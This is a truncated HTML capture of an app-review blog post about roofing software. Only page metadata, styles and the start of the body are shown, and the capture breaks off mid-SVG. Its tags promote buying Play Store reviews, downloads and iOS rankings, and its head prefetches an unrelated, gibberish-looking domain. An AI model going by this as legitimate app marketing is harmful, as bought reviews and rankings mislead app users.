

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appreviews.top/best-roofing-software-for-2022-roofr/
body_size: 16441
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Best Roofing Software for 2022: Roofr - App Reviews</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="A top-quality roof is vital to the happiness of the building&#039;s inhabitants. Poorly done roofs may leak, which can be irritating and uncomfortable."/>
		<link rel="canonical" href="https://appreviews.top/best-roofing-software-for-2022-roofr/" />
		<meta property="og:site_name" content="App Reviews - App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Best Roofing Software for 2022: Roofr - App Reviews" />
		<meta property="og:description" content="A top-quality roof is vital to the happiness of the building&#039;s inhabitants. Poorly done roofs may leak, which can be irritating and uncomfortable." />
		<meta property="og:url" content="https://appreviews.top/best-roofing-software-for-2022-roofr/" />
		<meta property="og:image" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" />
		<meta property="og:image:secure_url" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" />
		<meta property="article:published_time" content="2022-09-30T02:12:54Z" />
		<meta property="article:modified_time" content="2022-09-30T02:12:54Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="appreviews.top" />
		<meta name="twitter:title" content="Best Roofing Software for 2022: Roofr - App Reviews" />
		<meta name="twitter:description" content="A top-quality roof is vital to the happiness of the building&#039;s inhabitants. Poorly done roofs may leak, which can be irritating and uncomfortable." />
		<meta name="twitter:image" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appreviews.top\/#website","url":"https:\/\/appreviews.top\/","name":"App Reviews","description":"App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users.","publisher":{"@id":"https:\/\/appreviews.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appreviews.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/appreviews.top\/","name":"Home","description":"Roofing is tiresome and time-consuming, particularly for those who manually measure roofs. Roofers do and are accountable for lots, from estimating supplies and their price, to","url":"https:\/\/appreviews.top\/"},"nextItem":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/","name":"Best Roofing Software for 2022: Roofr","description":"A top-quality roof is vital to the happiness of the building's inhabitants. Poorly done roofs may leak, which can be irritating and uncomfortable.","url":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/"},"previousItem":"https:\/\/appreviews.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/appreviews.top\/author\/erika-holland\/#author","url":"https:\/\/appreviews.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":"96","height":"96","caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/#webpage","url":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/","name":"Best Roofing Software for 2022: Roofr - App Reviews","description":"A top-quality roof is vital to the happiness of the building's inhabitants. Poorly done roofs may leak, which can be irritating and uncomfortable.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appreviews.top\/#website"},"breadcrumb":{"@id":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/#breadcrumblist"},"author":"https:\/\/appreviews.top\/author\/erika-holland\/#author","creator":"https:\/\/appreviews.top\/author\/erika-holland\/#author","image":{"@type":"ImageObject","@id":"https:\/\/appreviews.top\/#mainImage","url":"https:\/\/appreviews.top\/wp-content\/uploads\/2022\/09\/83.jpg","width":"680","height":"510","caption":"buy play store reviews"},"primaryImageOfPage":{"@id":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/#mainImage"},"datePublished":"2022-09-30T02:12:54+00:00","dateModified":"2022-09-30T02:12:54+00:00"},{"@type":"BlogPosting","@id":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/#blogposting","name":"Best Roofing Software for 2022: Roofr - App Reviews","description":"A top-quality roof is vital to the happiness of the building's inhabitants. Poorly done roofs may leak, which can be irritating and uncomfortable.","headline":"Best Roofing Software for 2022: Roofr","author":{"@id":"https:\/\/appreviews.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/appreviews.top\/#person"},"datePublished":"2022-09-30T02:12:54+00:00","dateModified":"2022-09-30T02:12:54+00:00","articleSection":"App Marketing Insights, buy app downloads android, buy ios ranking, buy play store reviews","mainEntityOfPage":{"@id":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/#webpage"},"isPartOf":{"@id":"https:\/\/appreviews.top\/best-roofing-software-for-2022-roofr\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/appreviews.top\/#articleImage","url":"https:\/\/appreviews.top\/wp-content\/uploads\/2022\/09\/83.jpg","width":"680","height":"510","caption":"buy play store reviews"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; Feed" href="https://appreviews.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; Comments Feed" href="https://appreviews.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; Best Roofing Software for 2022: Roofr Comments Feed" href="https://appreviews.top/best-roofing-software-for-2022-roofr/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appreviews.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appreviews.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appreviews.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://appreviews.top/wp-content/themes/refined-magazine/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #000; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #000; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #000; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #000; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #000; }.cat-links a:focus{ outline : 1px dashed #000; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #f7f7f7; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://appreviews.top/wp-content/themes/mag-and-news/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #000; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://appreviews.top/wp-json/" /><link rel="alternate" type="application/json" href="https://appreviews.top/wp-json/wp/v2/posts/2031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appreviews.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appreviews.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://appreviews.top/?p=2031' />
<link rel="alternate" type="application/json+oembed" href="https://appreviews.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappreviews.top%2Fbest-roofing-software-for-2022-roofr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appreviews.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappreviews.top%2Fbest-roofing-software-for-2022-roofr%2F&#038;format=xml" />
<link rel="pingback" href="https://appreviews.top/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2031 single-format-standard wp-custom-logo wp-embed-responsive ct-bg ct-full-layout ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" 